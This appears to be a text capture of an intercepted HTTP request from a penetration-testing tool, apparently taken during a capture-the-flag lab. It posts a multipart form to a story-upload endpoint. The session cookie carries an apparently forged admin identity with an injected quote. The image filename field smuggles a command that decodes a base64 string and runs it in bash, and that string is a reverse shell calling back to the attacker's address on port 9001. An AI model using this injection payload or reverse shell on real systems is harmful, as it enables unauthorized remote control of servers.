 Request Response
Pretty Raw Hex \n
1 POST /dashboard/stories/add HTTP/1.1
2 Host: 10.129.97.121
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en,zh-CN;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------17638663364055120042847895401
8 Content-Length: 903
9 Origin: http://10.129.97.121
10 Connection: close
11 Referer: http://10.129.97.121/dashboard/stories/add
12 Cookie: session=eyJ1c2VyIjoiYWRtaW4nIG9yICcifQ.Y7jx0g.hQeispbaDzyQU6v5ovWAOsHwaoc
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------17638663364055120042847895401
16 Content-Disposition: form-data; name="author"
17
18 test
19 -----------------------------17638663364055120042847895401
20 Content-Disposition: form-data; name="title"
21
22 test
23 -----------------------------17638663364055120042847895401
24 Content-Disposition: form-data; name="tagline"
25
26 test
27 -----------------------------17638663364055120042847895401
28 Content-Disposition: form-data; name="image"; filename="test.jpg; echo
YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xMS85MDAxIDA+JjEiCg==|base64 -d|bash;"
29 Content-Type: application/octet-stream
30
31